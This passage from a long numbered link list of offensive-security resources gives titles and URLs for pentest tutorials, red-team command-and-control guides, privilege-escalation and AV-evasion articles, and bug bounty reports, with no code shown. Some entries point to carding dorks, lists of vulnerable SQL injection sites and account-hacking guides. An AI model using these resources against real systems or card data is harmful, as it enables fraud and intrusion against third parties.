https://xspiyr.wordpress.com/2012/09/05/big-list-of-google-dorks-hacking/
-517-nmap-cheatsheet:
https://bitrot.sh/cheatsheet/09-12-2017-nmap-cheatsheet/
-518-Aws Recon:
https://enciphers.com/tag/aws-recon/
-519-Recon:
https://enciphers.com/tag/recon/
-520-Subdomain Enumeration:
https://enciphers.com/tag/subdomain-enumeration/
-521-Shodan:
https://enciphers.com/tag/shodan/
-522-Dump LAPS passwords with ldapsearch:
https://malicious.link/post/2017/dump-laps-passwords-with-ldapsearch/
-523-peepdf - PDF Analysis Tool:
http://eternal-todo.com/tools/peepdf-pdf-analysis-tool
-524-Evilginx 2 - Next Generation of Phishing 2FA Tokens:
breakdev.org/evilginx-2-next-generation-of-phishing-2fa-tokens/
-526-Evil XML with two encodings:
https://mohemiv.com/all/evil-xml/
-527-create-word-macros-with-powershell:
https://4sysops.com/archives/create-word-macros-with-powershell/
-528-Excess XSS A comprehensive tutorial on cross-site scripting:
https://excess-xss.com/
-529-Executing Commands and Bypassing AppLocker with PowerShell Diagnostic Scripts:
https://bohops.com/2018/01/07/executing-commands-and-bypassing-applocker-with-powershell-diagnostic-scripts/
-530-Abusing DCOM For Yet Another Lateral Movement Technique:
https://bohops.com/2018/04/28/abusing-dcom-for-yet-another-lateral-movement-technique/
-531-Trust Direction: An Enabler for Active Directory Enumeration and Trust Exploitation:
https://bohops.com/2017/12/02/trust-direction-an-enabler-for-active-directory-enumeration-and-trust-exploitation/
-532-Abusing DCOM For Yet Another Lateral Movement Technique:
https://bohops.com/2018/04/28/abusing-dcom-for-yet-another-lateral-movement-technique/
-533-“Practical recon techniques for bug hunters & pen testers”:
https://blog.appsecco.com/practical-recon-techniques-for-bug-hunters-pen-testers-at-levelup-0x02-b72c15641972?source=placement_card_footer_grid---------2-41
-534-Exploiting Node.js deserialization bug for Remote Code Execution:
https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/
-535-Exploiting System Shield AntiVirus Arbitrary Write Vulnerability using SeTakeOwnershipPrivilege:
http://www.greyhathacker.net/?p=1006
-536-Running Macros via ActiveX Controls:
http://www.greyhathacker.net/?p=948
-537-all=BUG+MALWARE+EXPLOITS
http://www.greyhathacker.net/?cat=18
-538-“FILELESS” UAC BYPASS USING EVENTVWR.EXE AND:
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking
-539-BYPASSING UAC ON WINDOWS 10 USING DISK CLEANUP:
https://enigma0x3.net/2016/07/22/bypassing-uac-on-windows-10-using-disk-cleanup/
-540-A Look at CVE-2017-8715: Bypassing CVE-2017-0218 using PowerShell Module Manifests:
https://enigma0x3.net/2017/11/06/a-look-at-cve-2017-8715-bypassing-cve-2017-0218-using-powershell-module-manifests/
-541-“FILELESS” UAC BYPASS USING SDCLT.EXE:
https://enigma0x3.net/2017/03/17/fileless-uac-bypass-using-sdclt-exe
-542-File Upload XSS:
https://medium.com/p/83ea55bb9a55
-543-Firebase Databases:
https://medium.com/p/f651a7d49045
-544-Safe Red Team Infrastructure:
https://medium.com/@malcomvetter/safe-red-team-infrastructure-c5d6a0f13fac
-545-RED-TEAM:
https://cybersyndicates.com/tags/red-team/
-546-Egressing Bluecoat with Cobaltstike & Let's Encrypt:
https://www.youtube.com/watch?v=cgwfjCmKQwM
-547-Veil-Evasion:
https://cybersyndicates.com/tags/veil-evasion/
-548-Dangerous Virus For Windows Crashes Everything Hack window Using Virus:
http://thelearninghacking.com/create-virus-hack-windows/
-549-Download Google Dorks List 2019:
https://medium.com/p/323c8067502c
-550-Don’t leak sensitive data via security scanning tools:
https://medium.com/p/7d1f715f0486
-551-CRLF Injection Into PHP’s cURL Options:
https://medium.com/@tomnomnom/crlf-injection-into-phps-curl-options-e2e0d7cfe545?source=placement_card_footer_grid---------0-60
-552-Open Redirects & Security Done Right!:
https://medium.com/@AkshaySharmaUS/open-redirects-security-done-right-e524a3185496?source=placement_card_footer_grid---------2-60
-553-DOM XSS – auth.uber.com:
https://stamone-bug-bounty.blogspot.com/2017/10/dom-xss-auth_14.html
-554-PowerPoint and Custom Actions:
https://cofense.com/powerpoint-and-custom-actions/
-555-exploiting-adobe-coldfusion:
https://codewhitesec.blogspot.com/2018/03/exploiting-adobe-coldfusion.html
-556-Command and Control – HTTPS:
https://pentestlab.blog/2017/10/04/command-and-control-https
-557-Command and Control – Images:
https://pentestlab.blog/2018/01/02/command-and-control-images
-558-Command and Control – JavaScript:
https://pentestlab.blog/2018/01/08/command-and-control-javascript
-559-XSS-Payloads:
https://github.com/Pgaijin66/XSS-Payloads
-560-Command and Control – Web Interface:
https://pentestlab.blog/2018/01/03/command-and-control-web-interface
-561-Command and Control – Website:
https://pentestlab.blog/2017/11/14/command-and-control-website
-562-Command and Control – WebSocket:
https://pentestlab.blog/2017/12/06/command-and-control-websocket
-563-atomic-red-team:
https://github.com/redcanaryco/atomic-red-team
-564-PowerView-3.0-tricks.ps1:
https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993
-565-awesome-sec-talks:
https://github.com/PaulSec/awesome-sec-talks
-566-Awesome-Red-Teaming:
https://github.com/yeyintminthuhtut/Awesome-Red-Teaming
-567-awesome-php:
https://github.com/ziadoz/awesome-php
-568-latest-hacks:
https://hackercool.com/latest-hacks/
-569-GraphQL NoSQL Injection Through JSON Types:
http://www.east5th.co/blog/2017/06/12/graphql-nosql-injection-through-json-types/
-570-Writing .NET Executables for Pentesters:
https://www.peew.pw/blog/2017/12/4/writing-net-executables-for-penteters-part-2
-571-A curated list of fuzzing resources ( Books, courses - free and paid, videos, tools, tutorials and vulnerable applications to practice on ) for learning Fuzzing and initial phases of Exploit Development like root cause analysis.
https://github.com/secfigo/Awesome-Fuzzing
-572-How to Shutdown, Restart, Logoff, and Hibernate Remote Windows PC:
http://www.hackingarticles.in/how-to-shutdown-restart-logoff-and-hibernate-remote-windows-pc
-572-Injecting Metasploit Payloads into Android Applications – Manually:
https://pentestlab.blog/2017/06/26/injecting-metasploit-payloads-into-android-applications-manually
-573-Google Dorks For Carding [Huge List] - Part 1:
https://hacker-arena.blogspot.com/2014/03/google-dorks-for-carding-huge-list-part.html
-574-Google dorks for growth hackers:
https://medium.com/p/7f83c8107057
-575-Google Dorks For Carding (HUGE LIST):
https://leetpedia.blogspot.com/2013/01/google-dorks-for-carding-huge-list.html
-576-BIGGEST SQL Injection Dorks List ~ 20K+ Dorks:
https://leetpedia.blogspot.com/2013/05/biggest-sql-injection-dorks-list-20k.html
-577-Pastebin Accounts Hacking (Facebook/Paypal/LR/Gmail/Yahoo, etc):
https://leetpedia.blogspot.com/2013/01/pastebin-accounts-hacking.html
-578-How I Chained 4 vulnerabilities on GitHub Enterprise, From SSRF Execution Chain to RCE!:
http://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html
-579-Hijacking VNC (Enum, Brute, Access and Crack):
https://medium.com/p/d3d18a4601cc
-580-Linux Post Exploitation Command List:
https://github.com/mubix/post-exploitation/wiki
-581-List of google dorks for sql injection:
https://deadlyhacker.wordpress.com/2013/05/09/list-of-google-dorks-for-sql-injection/
-582-Microsoft Office – NTLM Hashes via Frameset:
https://pentestlab.blog/2017/12/18/microsoft-office-ntlm-hashes-via-frameset
-583-Microsoft Windows 10 - Child Process Restriction Mitigation Bypass:
https://www.exploit-db.com/download/44888.txt
-584-Microsoft Windows CVE-2018-8210 Remote Code Execution Vulnerability:
https://www.securityfocus.com/bid/104407
-585-Microsoft Windows Kernel CVE-2018-0982 Local Privilege Escalation Vulnerability:
https://www.securityfocus.com/bid/104382
-586-miSafes Mi-Cam Device Hijacking:
https://packetstormsecurity.com/files/146504/SA-20180221-0.txt
-587-Low-Level Windows API Access From PowerShell:
https://www.fuzzysecurity.com/tutorials/24.html
-588-Linux Kernel 'mm/hugetlb.c' Local Denial of Service Vulnerability:
https://www.securityfocus.com/bid/103316
-589-Lateral Movement – RDP:
https://pentestlab.blog/2018/04/24/lateral-movement-rdp/
-590-Snagging creds from locked machines:
https://malicious.link/post/2016/snagging-creds-from-locked-machines/
-591-Making a Blind SQL Injection a Little Less Blind:
https://medium.com/p/428dcb614ba8
-592-VulnHub — Kioptrix: Level 5:
https://medium.com/@bondo.mike/vulnhub-kioptrix-level-5-88ab65146d48?source=placement_card_footer_grid---------1-60
-593-Unauthenticated Account Takeover Through HTTP Leak:
https://medium.com/p/33386bb0ba0b
-594-Hakluke’s Ultimate OSCP Guide: Part 1 — Is OSCP for you?:
https://medium.com/@hakluke/haklukes-ultimate-oscp-guide-part-1-is-oscp-for-you-b57cbcce7440?source=placement_card_footer_grid---------2-43
-595-Finding Target-relevant Domain Fronts:
https://medium.com/@vysec.private/finding-target-relevant-domain-fronts-7f4ad216c223?source=placement_card_footer_grid---------0-44
-596-Safe Red Team Infrastructure:
https://medium.com/@malcomvetter/safe-red-team-infrastructure-c5d6a0f13fac?source=placement_card_footer_grid---------1-60
-597-Cobalt Strike Visualizations:
https://medium.com/@001SPARTaN/cobalt-strike-visualizations-e6a6e841e16b?source=placement_card_footer_grid---------2-60
-598-OWASP Top 10 2017 — Web Application Security Risks:
https://medium.com/p/31f356491712
-599-XSS-Auditor — the protector of unprotected:
https://medium.com/bugbountywriteup/xss-auditor-the-protector-of-unprotected-f900a5e15b7b?source=placement_card_footer_grid---------0-60
-600-Netcat vs Cryptcat – Remote Shell to Control Kali Linux from Windows machine:
https://gbhackers.com/netcat-vs-cryptcat
-601-Jenkins Servers Infected With Miner.:
https://medium.com/p/e370a900ab2e
-602-cheat-sheet:
http://pentestmonkey.net/category/cheat-sheet
-603-Command and Control – Website Keyword:
https://pentestlab.blog/2017/09/14/command-and-control-website-keyword/
-604-Command and Control – Twitter:
https://pentestlab.blog/2017/09/26/command-and-control-twitter/
-605-Command and Control – Windows COM:
https://pentestlab.blog/2017/09/01/command-and-control-windows-com/
-606-Microsoft Office – NTLM Hashes via Frameset:
https://pentestlab.blog/2017/12/18/microsoft-office-ntlm-hashes-via-frameset/
-607-PHISHING AGAINST PROTECTED VIEW:
https://enigma0x3.net/2017/07/13/phishing-against-protected-view/
-608-PHISHING WITH EMPIRE:
https://enigma0x3.net/2016/03/15/phishing-with-empire/
-609-Reverse Engineering Android Applications:
https://pentestlab.blog/2017/02/06/reverse-engineering-android-applications/
-610-HTML Injection:
https://pentestlab.blog/2013/06/26/html-injection/
-611-Meterpreter stage AV/IDS evasion with powershell:
https://arno0x0x.wordpress.com/2016/04/13/meterpreter-av-ids-evasion-powershell/
-612-Windows Atomic Tests by ATT&CK Tactic & Technique:
https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/windows-index.md
-613-Windows Active Directory Post Exploitation Cheatsheet:
https://medium.com/p/48c2bd70388
-614-Windows 10 UAC Loophole Can Be Used to Infect Systems with Malware:
http://news.softpedia.com/news/windows-10-uac-loophole-can-be-used-to-infect-systems-with-malware-513996.shtml
-615-How to Bypass Anti-Virus to Run Mimikatz:
https://www.blackhillsinfosec.com/bypass-anti-virus-run-mimikatz/
-616-Userland API Monitoring and Code Injection Detection:
https://0x00sec.org/t/userland-api-monitoring-and-code-injection-detection/5565
-617-USE TOR. USE EMPIRE.:
http://secureallthethings.blogspot.com/2016/11/use-tor-use-empire.html
-617-ADVANCED CROSS SITE SCRIPTING (XSS) CHEAT SHEET:
https://www.muhaddis.info/advanced-cross-site-scripting-xss-cheat-sheet/
-618-Empire without PowerShell.exe:
https://bneg.io/2017/07/26/empire-without-powershell-exe/
-619-RED TEAM:
https://bneg.io/category/red-team/
-620-PDF Tools:
https://blog.didierstevens.com/programs/pdf-tools/
-621-DNS Data ex ltration — What is this and How to use?
https://blog.fosec.vn/dns-data-exfiltration-what-is-this-and-how-to-use-2f6c69998822
-621-Google Dorks:
https://medium.com/p/7cfd432e0cf3
-622-Hacking with JSP Shells:
https://blog.netspi.com/hacking-with-jsp-shells/
-623-Malware Analysis:
https://github.com/RPISEC/Malware/raw/master/README.md
-624-A curated list of Capture The Flag (CTF) frameworks, libraries, resources and softwares.:
https://github.com/SandySekharan/CTF-tool
-625-Group Policy Preferences:
https://pentestlab.blog/2017/03/20/group-policy-preferences
-627-CHECKING FOR MALICIOUSNESS IN AC OFORM OBJECTS ON PDF FILES:
https://furoner.wordpress.com/2017/11/15/checking-for-maliciousness-in-acroform-objects-on-pdf-files
-628-deobfuscation:
https://furoner.wordpress.com/tag/deobfuscation/
-629-POWERSHELL EMPIRE STAGERS 1: PHISHING WITH AN OFFICE
MACRO AND EVADING AVS:
https://fzuckerman.wordpress.com/2016/10/06/powershell-empire-stagers-1-phishing-with-an-office-macro-and-evading-avs/
-630-A COMPREHENSIVE TUTORIAL ON CROSS-SITE SCRIPTING:
https://fzuckerman.wordpress.com/2016/10/06/a-comprehensive-tutorial-on-cross-site-scripting/
-631-GCAT – BACKDOOR EM PYTHON:
https://fzuckerman.wordpress.com/2016/10/06/gcat-backdoor-em-python/
-632-Latest Carding Dorks List for Sql njection 2019:
https://latestechnews.com/carding-dorks/
-633-google docs for credit card:
https://latestechnews.com/tag/google-docs-for-credit-card/
-634-How To Scan Multiple Organizations
With Shodan and Golang (OSINT):
https://medium.com/p/d994ba6a9587
-635-How to Evade Application
Whitelisting Using REGSVR32:
https://www.blackhillsinfosec.com/evade-application-whitelisting-using-regsvr32/
-636-phishing:
https://www.blackhillsinfosec.com/tag/phishing/
-637-Merlin in action: Intro to Merlin:
https://asciinema.org/a/ryljo8qNjHz1JFcFDK7wP6e9I
-638-IP Cams from around the world:
https://medium.com/p/a6f269f56805
-639-Advanced Cross Site Scripting(XSS) Cheat Sheet by
Jaydeep Dabhi:
https://jaydeepdabhi.wordpress.com/2016/01/12/advanced-cross-site-scriptingxss-cheat-sheet-by-jaydeep-dabhi/
-640-Just how easy it is to do a domain or
subdomain take over!?:
https://medium.com/p/265d635b43d8
-641-How to Create hidden user in Remote PC:
http://www.hackingarticles.in/create-hidden-remote-metaspolit
-642-Process Doppelgänging – a new way to impersonate a process:
https://hshrzd.wordpress.com/2017/12/18/process-doppelganging-a-new-way-to-impersonate-a-process/
-643-How to turn a DLL into astandalone EXE:
https://hshrzd.wordpress.com/2016/07/21/how-to-turn-a-dll-into-a-standalone-exe/
-644-Hijacking extensions handlers as a malware persistence method:
https://hshrzd.wordpress.com/2017/05/25/hijacking-extensions-handlers-as-a-malware-persistence-method/
-645-I'll Get Your Credentials ... Later!:
https://www.fuzzysecurity.com/tutorials/18.html
-646-Game Over: CanYouPwnMe > Kevgir-1:
https://www.fuzzysecurity.com/tutorials/26.html
-647-IKARUS anti.virus and its 9 exploitable kernel vulnerabilities:
http://www.greyhathacker.net/?p=995
-648-Getting started in Bug Bounty:
https://medium.com/p/7052da28445a
-649-Union SQLi Challenges (Zixem Write-up):
https://medium.com/ctf-writeups/union-sqli-challenges-zixem-write-up-4e74ad4e88b4?source=placement_card_footer_grid---------2-60
-650-scanless – A Tool for Perform Anonymous Port Scan on Target Websites:
https://gbhackers.com/scanless-port-scans-websites-behalf
-651-WEBAPP PENTEST:
https://securityonline.info/category/penetration-testing/webapp-pentest/
-652-Cross-Site Scripting (XSS) Payloads:
https://securityonline.info/tag/cross-site-scripting-xss-payloads/
-653-sg1: swiss army knife for data encryption, exfiltration & covert communication:
https://securityonline.info/tag/sg1/
-654-NETWORK PENTEST:
https://securityonline.info/category/penetration-testing/network-pentest/
-655-SQL injection in an UPDATE query - a bug bounty story!:
https://zombiehelp54.blogspot.com/2017/02/sql-injection-in-update-query-bug.html
-656-Cross-site Scripting:
https://www.netsparker.com/blog/web-security/cross-site-scripting-xss/
-657-Local File Inclusion:
https://www.netsparker.com/blog/web-security/local-file-inclusion-vulnerability/
-658-Command Injection:
https://www.netsparker.com/blog/web-security/command-injection-vulnerability/
-659-a categorized list of Windows CMD commands:
https://ss64.com/nt/commands.html
-660-Understanding Guide for Nmap Timing Scan (Firewall Bypass):
http://www.hackingarticles.in/understanding-guide-nmap-timing-scan-firewall-bypass
-661-RFID Hacking with The Proxmark 3:
https://blog.kchung.co/tag/rfid/
-662-A practical guide to RFID badge copying:
https://blog.nviso.be/2017/01/11/a-practical-guide-to-rfid-badge-copying
-663-Denial of Service using Cookie Bombing:
https://medium.com/p/55c2d0ef808c
-664-Vultr Domain Hijacking:
https://vincentyiu.co.uk/red-team/cloud-security/vultr-domain-hijacking
-665-Command and Control:
https://vincentyiu.co.uk/red-team/domain-fronting
-666-Cisco Auditing Tool & Cisco Global Exploiter to Exploit 14 Vulnerabilities in Cisco Switches and Routers:
https://gbhackers.com/cisco-global-exploiter-cge
-667-CHECKING FOR MALICIOUSNESS IN ACROFORM OBJECTS ON PDF FILES:
https://furoner.wordpress.com/2017/11/15/checking-for-maliciousness-in-acroform-objects-on-pdf-files
-668-Situational Awareness:
https://pentestlab.blog/2018/05/28/situational-awareness/
-669-Unquoted Service Path:
https://pentestlab.blog/2017/03/09/unquoted-service-path
-670-NFS:
https://pentestacademy.wordpress.com/2017/09/20/nfs/
-671-List of Tools for Pentest Rookies:
https://pentestacademy.wordpress.com/2016/09/20/list-of-tools-for-pentest-rookies/
-672-Common Windows Commands for Pentesters:
https://pentestacademy.wordpress.com/2016/06/21/common-windows-commands-for-pentesters/
-673-Open-Source Intelligence (OSINT) Reconnaissance:
https://medium.com/p/75edd7f7dada
-674-OSINT x UCCU Workshop on Open Source Intelligence:
https://www.slideshare.net/miaoski/osint-x-uccu-workshop-on-open-source-intelligence
-675-Advanced Attack Techniques:
https://www.cyberark.com/threat-research-category/advanced-attack-techniques/
-676-Credential Theft:
https://www.cyberark.com/threat-research-category/credential-theft/
-678-The Cloud Shadow Admin Threat: 10 Permissions to Protect:
https://www.cyberark.com/threat-research-blog/cloud-shadow-admin-threat-10-permissions-protect/
-679-Online Credit Card Theft: Today’s Browsers Store Sensitive Information Deficiently, Putting User Data at Risk:
https://www.cyberark.com/threat-research-blog/online-credit-card-theft-todays-browsers-store-sensitive-information-deficiently-putting-user-data-risk/
-680-Weakness Within: Kerberos Delegation:
https://www.cyberark.com/threat-research-blog/weakness-within-kerberos-delegation/
-681-Simple Domain Fronting PoC with GAE C2 server:
https://www.securityartwork.es/2017/01/31/simple-domain-fronting-poc-with-gae-c2-server/
-682-Find Critical Information about a Host using DMitry:
https://www.thehackr.com/find-critical-information-host-using-dmitry/
-683-How To Do OS Fingerprinting In Kali Using Xprobe2:
http://disq.us/?url=http%3A%2F%2Fwww.thehackr.com%2Fos-fingerprinting-kali%2F&key=scqgRVMQacpzzrnGSOPySA
-684-Crack SSH, FTP, Telnet Logins Using Hydra:
https://www.thehackr.com/crack-ssh-ftp-telnet-logins-using-hydra/
-685-Reveal Saved Passwords in Browser using JavaScript Injection:
https://www.thehackr.com/reveal-saved-passwords-browser-using-javascript-injection/
-686-Nmap Cheat Sheet:
https://s3-us-west-2.amazonaws.com/stationx-public-download/nmap_cheet_sheet_0.6.pdf
-687-Manual Post Exploitation on Windows PC (Network Command):
http://www.hackingarticles.in/manual-post-exploitation-windows-pc-network-command
-688-Hack Gmail or Facebook Password of Remote PC using NetRipper Exploitation Tool:
http://www.hackingarticles.in/hack-gmail-or-facebook-password-of-remote-pc-using-netripper-exploitation-tool
-689-Hack Locked Workstation Password in Clear Text:
http://www.hackingarticles.in/hack-locked-workstation-password-clear-text
-690-How to Find ALL Excel, Office, PDF, and Images in Remote PC:
http://www.hackingarticles.in/how-to-find-all-excel-office-pdf-images-files-in-remote-pc
-691-red-teaming:
https://www.redteamsecure.com/category/red-teaming/
-692-Create a Fake AP and Sniff Data mitmAP:
http://www.uaeinfosec.com/create-fake-ap-sniff-data-mitmap/
-693-Bruteforcing From Nmap Output BruteSpray:
http://www.uaeinfosec.com/bruteforcing-nmap-output-brutespray/
-694-Reverse Engineering Framework radare2:
http://www.uaeinfosec.com/reverse-engineering-framework-radare2/
-695-Automated ettercap TCP/IP Hijacking Tool Morpheus:
http://www.uaeinfosec.com/automated-ettercap-tcpip-hijacking-tool-morpheus/
-696-List Of Vulnerable SQL Injection Sites:
https://www.blogger.com/share-post.g?blogID=1175829128367570667&postID=4652029420701251199
-697-Command and Control – Gmail:
https://pentestlab.blog/2017/08/03/command-and-control-gmail/
-698-Command and Control – DropBox:
https://pentestlab.blog/2017/08/29/command-and-control-dropbox/
-699-Skeleton Key:
https://pentestlab.blog/2018/04/10/skeleton-key/
-700-Secondary Logon Handle:
https://pentestlab.blog/2017/04/07/secondary-logon-handle
-701-Hot Potato:
https://pentestlab.blog/2017/04/13/hot-potato
-702-Leveraging INF-SCT Fetch & Execute Techniques For Bypass, Evasion, & Persistence (Part 2):
https://bohops.com/2018/03/10/leveraging-inf-sct-fetch-execute-techniques-for-bypass-evasion-persistence-part-2/
-703-Linux-Kernel-exploits:
http://tacxingxing.com/category/exploit/kernel-exploit/
-704-Linux-Kernel-Exploit Stack Smashing:
http://tacxingxing.com/2018/02/26/linuxkernelexploit-stack-smashing/
-705-Linux Kernel Exploit Environment:
http://tacxingxing.com/2018/02/15/linuxkernelexploit-huan-jing-da-jian/
-706-Linux-Kernel-Exploit NULL dereference:
http://tacxingxing.com/2018/02/22/linuxkernelexploit-null-dereference/
-707-Apache mod_python for red teams:
https://labs.nettitude.com/blog/apache-mod_python-for-red-teams/
-708-Bounty Write-up (HTB):
https://medium.com/p/9b01c934dfd2/
709-CTF Writeups:
https://medium.com/ctf-writeups
-710-Detecting Malicious Microsoft Office Macro Documents:
http://www.greyhathacker.net/?p=872
-711-SQL injection in Drupal:
https://hackerone.com/reports/31756
-712-XSS and open redirect on Twitter:
https://hackerone.com/reports/260744
-713-Shopify login open redirect:
https://hackerone.com/reports/55546
-714-HackerOne interstitial redirect:
https://hackerone.com/reports/111968
-715-Ubiquiti sub-domain takeovers:
https://hackerone.com/reports/181665
-716-Scan.me pointing to Zendesk:
https://hackerone.com/reports/114134
-717-Starbucks' sub-domain takeover:
https://hackerone.com/reports/325336
-718-Vine's sub-domain takeover:
https://hackerone.com/reports/32825
-719-Uber's sub-domain takeover:
https://hackerone.com/reports/175070
-720-Read access to Google:
https://blog.detectify.com/2014/04/11/how-we-got-read-access-on-googles-production-servers/
-721-A Facebook XXE with Word:
https://www.bram.us/2014/12/29/how-i-hacked-facebook-with-a-word-document/
-722-The Wikiloc XXE:
https://www.davidsopas.com/wikiloc-xxe-vulnerability/
-723-Uber Jinja2 TTSI:
https://hackerone.com/reports/125980
-724-Uber Angular template injection:
https://hackerone.com/reports/125027
-725-Yahoo Mail stored XSS:
https://klikki.fi/adv/yahoo2.html
-726-Google image search XSS:
https://mahmoudsec.blogspot.com/2015/09/how-i-found-xss-vulnerability-in-google.html
-727-Shopify Giftcard Cart XSS :
https://hackerone.com/reports/95089
-728-Shopify wholesale XSS :
https://hackerone.com/reports/106293
-729-Bypassing the Shopify admin authentication:
https://hackerone.com/reports/270981
-730-Starbucks race conditions:
https://sakurity.com/blog/2015/05/21/starbucks.html
-731-Binary.com vulnerability – stealing a user's money:
https://hackerone.com/reports/98247
-732-HackerOne signal manipulation:
https://hackerone.com/reports/106305
-733-Shopify S buckets open:
https://hackerone.com/reports/98819
-734-HackerOne S buckets open:
https://hackerone.com/reports/209223
-735-Bypassing the GitLab 2F authentication:
https://gitlab.com/gitlab-org/gitlab-ce/issues/14900
-736-Yahoo PHP info disclosure:
https://blog.it-securityguard.com/bugbounty-yahoo-phpinfo-php-disclosure-2/
-737-Shopify for exporting installed users:
https://hackerone.com/reports/96470
-738-Shopify Twitter disconnect:
https://hackerone.com/reports/111216
-739-Badoo full account takeover:
https://hackerone.com/reports/127703
-740-Disabling PS Logging:
https://github.com/leechristensen/Random/blob/master/CSharp/DisablePSLogging.cs
-741-macro-less-code-exec-in-msword:
https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/
-742-5 ways to Exploiting PUT Vulnerability:
http://www.hackingarticles.in/5-ways-to-exploiting-put-vulnerabilit
-743-5 Ways to Exploit Verb Tempering Vulnerability:
http://www.hackingarticles.in/5-ways-to-exploit-verb-tempering-vulnerability
-744-5 Ways to Hack MySQL Login Password:
http://www.hackingarticles.in/5-ways-to-hack-mysql-login-password
-745-5 Ways to Hack SMB Login Password:
http://www.hackingarticles.in/5-ways-to-hack-smb-login-password
-746-6 Ways to Hack FTP Login Password:
http://www.hackingarticles.in/6-ways-to-hack-ftp-login-password
-746-6 Ways to Hack SNMP Password:
http://www.hackingarticles.in/6-ways-to-hack-snmp-password
-747-6 Ways to Hack VNC Login Password:
http://www.hackingarticles.in/6-ways-to-hack-vnc-login-password
-748-Access Sticky keys Backdoor on Remote PC with Sticky Keys Hunter:
http://www.hackingarticles.in/access-sticky-keys-backdoor-remote-pc-sticky-keys-hunter
-749-Beginner Guide to IPtables:
http://www.hackingarticles.in/beginner-guide-iptables
-750-Beginner Guide to impacket Tool kit:
http://www.hackingarticles.in/beginner-guide-to-impacket-tool-kit
-751-Exploit Remote Windows 10 PC using Discover Tool:
http://www.hackingarticles.in/exploit-remote-windows-10-pc-using-discover-tool
-752-Forensics Investigation of Remote PC (Part 2):
http://www.hackingarticles.in/forensics-investigation-of-remote-pc-part-2
-753-5 ways to File upload vulnerability Exploitation:
http://www.hackingarticles.in/5-ways-file-upload-vulnerability-exploitation
-754-FTP Penetration Testing in Ubuntu (Port 21):
http://www.hackingarticles.in/ftp-penetration-testing-in-ubuntu-port-21
-755-FTP Penetration Testing on Windows (Port 21):
http://www.hackingarticles.in/ftp-penetration-testing-windows
-756-FTP Pivoting through RDP:
http://www.hackingarticles.in/ftp-pivoting-rdp
-757-Fun with Metasploit Payloads:
http://www.hackingarticles.in/fun-metasploit-payloads
-758-Gather Cookies and History of Mozilla Firefox in Remote Windows, Linux or MAC PC:
http://www.hackingarticles.in/gather-cookies-and-history-of-mozilla-firefox-in-remote-windows-linux-or-mac-pc
-759-Generating Reverse Shell using Msfvenom (One Liner Payload):
http://www.hackingarticles.in/generating-reverse-shell-using-msfvenom-one-liner-payload
-760-Generating Scan Reports Using Nmap (Output Scan):
http://www.hackingarticles.in/generating-scan-reports-using-nmap-output-scan
-761-Get Meterpreter Session of Locked PC Remotely (Remote Desktop Enabled):
http://www.hackingarticles.in/get-meterpreter-session-locked-pc-remotely-remote-desktop-enabled
-762-Hack ALL Security Features in Remote Windows 7 PC:
http://www.hackingarticles.in/hack-all-security-features-in-remote-windows-7-pc
-763-5 ways to Exploit LFi Vulnerability:
http://www.hackingarticles.in/5-ways-exploit-lfi-vulnerability
-764-5 Ways to Directory Bruteforcing on Web Server:
http://www.hackingarticles.in/5-ways-directory-bruteforcing-web-server
-765-Hack Call Logs, SMS, Camera of Remote Android Phone using Metasploit:
http://www.hackingarticles.in/hack-call-logs-sms-camera-remote-android-phone-using-metasploit
-766-Hack Gmail and Facebook Password in Network using Bettercap:
http://www.hackingarticles.in/hack-gmail-facebook-password-network-using-bettercap
-767-ICMP Penetration Testing:
http://www.hackingarticles.in/icmp-penetration-testing
-768-Understanding Guide to Mimikatz:
http://www.hackingarticles.in/understanding-guide-mimikatz
-769-5 Ways to Create Dictionary for Bruteforcing:
http://www.hackingarticles.in/5-ways-create-dictionary-bruteforcing
-770-Linux Privilege Escalation using LD_Preload:
http://www.hackingarticles.in/linux-privilege-escalation-using-ld_preload/
-771-2 Ways to Hack Remote Desktop Password using kali Linux:
http://www.hackingarticles.in/2-ways-to-hack-remote-desktop-password-using-kali-linux
-772-2 ways to use Msfvenom Payload with Netcat:
http://www.hackingarticles.in/2-ways-use-msfvenom-payload-netcat
-773-4 ways to Connect Remote PC using SMB Port:
http://www.hackingarticles.in/4-ways-connect-remote-pc-using-smb-port
-774-4 Ways to DNS Enumeration:
http://www.hackingarticles.in/4-ways-dns-enumeration
-775-4 Ways to get Linux Privilege Escalation:
http://www.hackingarticles.in/4-ways-get-linux-privilege-escalation
-776-101+ OSINT Resources for Investigators [2019]:
https://i-sight.com/resources/101-osint-resources-for-investigators/
-777-Week in OSINT #2019–02:
https://medium.com/week-in-osint/week-in-osint-2019-02-d4009c27e85f
-778-OSINT Cheat Sheet:
https://hack2interesting.com/osint-cheat-sheet/
-779-OSINT Cheat Sheet:
https://infoskirmish.com/osint-cheat-sheet/
-780-OSINT Links for Investigators:
https://i-sight.com/resources/osint-links-for-investigators/
-781- Metasploit Cheat Sheet :
https://www.kitploit.com/2019/02/metasploit-cheat-sheet.html
-782- Exploit Development Cheat Sheet:
https://github.com/coreb1t/awesome-pentest-cheat-sheets/commit/5b83fa9cfb05f4774eb5e1be2cde8dbb04d011f4
-783-Building Profiles for a Social Engineering Attack:
https://pentestlab.blog/2012/04/19/building-profiles-for-a-social-engineering-attack/
-784-Practical guide to NTLM Relaying in 2017 (A.K.A getting a foothold in under 5 minutes):
https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html
-785-Getting the goods with CrackMapExec: Part 2:
https://byt3bl33d3r.github.io/tag/crackmapexec.html
-786-Bug Hunting Methodology (part-1):
https://medium.com/p/91295b2d2066
-787-Exploring Cobalt Strike's ExternalC2 framework:
https://blog.xpnsec.com/exploring-cobalt-strikes-externalc2-framework/
-788-Airbnb – When Bypassing JSON Encoding, XSS Filter, WAF, CSP, and Auditor turns into Eight Vulnerabilities:
https://buer.haus/2017/03/08/airbnb-when-bypassing-json-encoding-xss-filter-waf-csp-and-auditor-turns-into-eight-vulnerabilities/
-789-Adversarial Tactics, Techniques & Common Knowledge:
https://attack.mitre.org/wiki/Main_Page
-790-Bug Bounty — Tips / Tricks / JS (JavaScript Files):
https://medium.com/p/bdde412ea49d
-791-Bug Bounty Hunting Tips #2 —Target their mobile apps (Android Edition):
https://medium.com/p/f88a9f383fcc
